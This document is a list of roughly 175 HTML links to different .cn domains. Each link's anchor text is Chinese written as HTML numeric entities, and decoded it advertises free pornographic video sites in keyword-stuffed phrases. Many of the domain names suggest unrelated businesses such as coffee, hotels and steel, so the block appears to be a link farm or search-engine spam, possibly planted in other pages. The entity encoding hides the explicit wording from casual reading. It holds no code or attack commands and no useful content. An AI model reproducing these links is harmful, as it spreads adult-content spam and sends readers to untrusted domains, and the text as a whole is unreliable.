<a href="http://cairos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x7EFC;&#x5408;</a>|
<a href="http://y8v8j.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lehuika.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://txpmzp.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://5ayz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://odedu.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://jnwst.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://51wanqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;2022&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jphyhq.cn" target="_blank">&#x65E5;&#x97E9;a&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxnw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://jmask.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://hmnr.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://foosan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://centuryidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x6027;</a>|
<a href="http://yzflblc.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;av</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x770B;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x7F8E;&#x5973;&#x4EBA;</a>|
<a href="http://hnylsm.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liancen.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://eweber.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbdth.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://shipwine.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://xddfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wellco.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://mgcsb.cn" target="_blank">&#x6FC0;&#x6218;&#x540E;&#x53A8;4&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sttn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://cxpvc.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://lprrh.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhuxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://chwlg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wwmart.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C2;&#x770B;</a>|
<a href="http://tangyundongfang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://78uuu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://97aiai8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://perv.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://5isex.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://manken.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://perty99.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhfyy.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://guangmie.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fastentek.cn" target="_blank">&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smgyg.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;.</a>|
<a href="http://thinsys.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jfccx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://upgirl.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://jobcoach.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rediantoutiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://w4605.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaolili.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://ishuji.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5728;&#x7EBF;</a>|
<a href="http://dn800.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://zuizou.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;av</a>|
<a href="http://gdjiyu.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://yykj888.cn" target="_blank">&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wawastar.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://xiaimai.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">97&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjingsha.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://vccoffee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyjm168.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://hejiangmould.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljes.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://ksvod.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywzyw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://yzzjdq.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://albizia.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;av</a>|
<a href="http://quanhongbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://beine-bag.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://11dx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://jfdk.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://jbw8.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amtbt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://laomatihua.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://waimao123.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x5348;&#x591C;</a>|
<a href="http://45348v.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://doctornj.cn" target="_blank">&#x5C11;&#x5987;av&#x5F71;&#x9662;</a>|
<a href="http://wxrs88.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://mqaf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x65E5;&#x97E9;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://fkjkw.cn" target="_blank">((&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;))&#x4F26;&#x7406;</a>|
<a href="http://zaiqiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skjer.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yangzhi2.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;,&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://w4605.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://sexlh.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebvqg.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vegascoin.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C97;&#x5927;</a>|
<a href="http://anzoa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yydygsgs.cn" target="_blank">jizz&#x6027;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhengcaiwang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p687.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://henkai.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnmfsm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://60tkb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nonin.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://kmsxkj.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://bkynr.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://nbxiaofang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjjrj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ljoq.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x903C;&#x903C;</a>|
<a href="http://rongliu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://bluedio.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://khbdf.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://szdadada.cn" target="_blank">&#x9EC4;&#x7247;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://hoeddwa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhanzhangzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;av</a>|
<a href="http://yosyun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://rssbook.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://xytiyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhifengfushi.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hq777.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;5&#x6708;</a>|
<a href="http://verygrass.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hw71.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://btsm.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hinihao1972.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://xtand.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://qianbishoucang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bsstny.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://zzwcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beautyeast.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wonhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiandaocun.cn" target="_blank">a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ncrsjk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://changnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nwca.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ywlb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fouluan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://emmemobili.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
